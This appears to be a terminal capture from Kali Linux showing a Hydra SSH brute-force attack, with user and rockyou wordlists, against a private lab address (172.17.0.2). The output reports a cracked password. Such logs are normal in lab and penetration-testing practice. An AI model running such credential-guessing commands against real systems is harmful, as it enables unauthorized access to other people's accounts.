 ┌──(usuario㉿kali)-[~/Downloads]
└─$ sudo hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt -P /home/usuario/Downloads/rockyou.txt ssh://172.17.0.2 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 20:15:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2409859200 login tries (l:168/p:14344400), ~150616200 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   password: estrella
[22][ssh] host: 172.17.0.2   password: estrella
[STATUS] 140.00 tries/min, 140 tries in 00:01h, 2409859064 to do in 286887:60h, 12 active